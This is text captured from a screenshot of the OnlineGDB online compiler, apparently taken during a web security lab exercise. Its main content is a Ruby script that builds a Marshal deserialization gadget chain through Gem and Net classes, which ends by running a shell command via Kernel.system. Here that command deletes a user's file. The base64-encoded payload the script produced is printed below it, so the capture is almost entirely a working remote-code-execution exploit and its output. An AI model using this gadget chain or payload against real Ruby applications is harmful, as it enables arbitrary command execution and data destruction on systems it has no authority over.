 https://www.onlinegdb.com
22
Screenshot taken
View image
OnlineGDB beta
online compiler and debugger for c/c++
code. compile. run. debug. share.
IDE
My Projects
Classroom new
Learn Programming
Programming Questions
Sign Up
Login
195K
GOT AN OPINION?
SHARE AND GET REWARDED.
Rakuten AIP
Have fun taking surveys and
get paid!
ADS VIA CARBON
SPONSOR Mailchimp — Get suggestions for improving your content, targeting, and marketing automations to help you increase revenue.
Run Debug Stop Share Save { } Beautify
Language Ruby
main.rb
10 end
11 end
12 end
13
14 wa1 = Net::WriteAdapter.new(Kernel, :system)
15
16 rs = Gem::RequestSet.allocate
17 rs.instance_variable_set('@sets', wa1)
18 ## change id to command to remove file
19 ##rs.instance_variable_set('@git_set', "id")
20 rs.instance_variable_set('@git_set', "rm /home/carlos/morale.txt")
21
22
23 wa2 = Net::WriteAdapter.new(rs, :resolve)
24
25 i = Gem::Package::TarReader::Entry.allocate
26 i.instance_variable_set('@read', 0)
27 i.instance_variable_set('@header', "aaa")
28
29
30 n = Net::BufferedIO.allocate
31 n.instance_variable_set('@io', i)
32 n.instance_variable_set('@debug_output', wa2)
33
34 t = Gem::Package::TarReader.allocate
35 t.instance_variable_set('@io', n)
36
37 r = Gem::Requirement.allocate
38 r.instance_variable_set('@requirements', t)
39
40 payload = Marshal.dump([Gem::SpecFetcher, Gem::Installer, r])
41
42 # encode payload to base64
43 puts Base64.strict_encode64(payload).gsub("\n", "")
input
BAhbCGMVR2VtOjpTcGVjRmV0Y2hlcmMTR2VtOjpJbnN0YWxsZXJVOhVHZW06OlJlcXVpcmVtZW50WwZvOhxHZW06OlBhY2thZ2U6OlRhclJlYWRlcgY6CEBpb286FE5ldDo6QnVmZmVyZWRJTwc7B286I0dlbTo6UGFja2FnZTo6VGFyUmVhZGVyOjpFbnRyeQc6CkByZWFkaQA6DEBoZWFkZXJJIghh
YWEGOgZFVDoSQGRlYnVnX291dHB1dG86Fk5ldDo6V3JpdGVBZGFwdGVyBzoMQHNvY2tldG86FEdlbTo6UmVxdWVzdFNldAc6CkBzZXRzbzsOBzsPbQtLZXJuZWw6D0BtZXRob2RfaWQ6C3N5c3RlbToNQGdpdF9zZXRJIh9ybSAvaG9tZS9jYXJsb3MvbW9yYWxlLnR4dAY7DFQ7EjoMcmVzb2x2ZQ==
...Program finished with exit code 0
Press ENTER to exit console.